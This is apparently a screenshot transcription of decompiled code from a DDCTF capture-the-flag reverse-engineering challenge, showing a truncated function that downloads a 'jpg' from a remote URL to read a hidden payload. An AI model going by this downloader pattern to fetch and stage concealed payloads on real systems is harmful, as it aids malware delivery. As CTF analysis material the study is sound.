 1 void *__cdecl Read_payload_from_jpg(int a1)
2 {
3 void *result; // eax@2
4 unsigned int v2; // [sp+0h] [bp-18h]@1
5 DWORD dwNumberOfBytesRead; // [sp+4h] [bp-14h]@1
6 int v4; // [sp+8h] [bp-10h]@4
7 void *v5; // [sp+Ch] [bp-Ch]@3
8 HINTERNET hFile; // [sp+10h] [bp-8h]@1
9 HINTERNET hInternet; // [sp+14h] [bp-4h]@1
10
11 dwNumberOfBytesRead = 0;
12 v2 = 0;
13 hInternet = InternetOpenA("DDCTF", 0, 0, 0, 0);
14 hFile = InternetOpenUrlA(hInternet, "http://www.ddctf.com/x.jpg", 0, 0, 0x4000000u, 0);
15 if ( hFile )
16 {
17 v5 = malloc(0x100000u);
18 do
19 {
20 v4 = InternetReadFile(hFile, (char *)v5 + v2, 0x100000 - v2, &dwNumberOfBytesRead);
21 if ( !v4 )
22 break;
23 v2 += dwNumberOfBytesRead;
24 if ( !dwNumberOfBytesRead )
25 break;
26 }
27 while ( v2 < 0x100000 );
28 InternetCloseHandle(hFile);
29 if ( v2 <= 0x100000 )
30 {
31 *(_DWORD *)a1 = v2;
32 }